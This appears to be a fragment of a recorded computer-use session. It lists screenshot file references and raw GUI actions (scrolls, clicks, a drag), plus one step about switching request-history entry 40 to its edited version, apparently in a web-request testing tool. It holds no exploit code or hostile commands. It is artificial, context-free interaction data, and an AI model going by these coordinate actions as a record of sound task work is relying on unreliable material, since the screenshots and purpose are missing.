
scroll(630, 727, "down", 3)

left_click_drag(532, 875, 50, 866)

scroll(456, 454, "up", 4)
scroll(456, 454, "up", 2)
scroll(458, 463, "down", 2)
scroll(457, 470, "up", 2)
Select history entry 40 and switch it to the Edited request version.
left_click(458, 481)
scroll(300, 696, "down", 2)

left_click(266, 844)
scroll(258, 774, "up", 2)

scroll(427, 420, "up", 3)
left_click(430, 428)
scroll(428, 422, "down", 4)
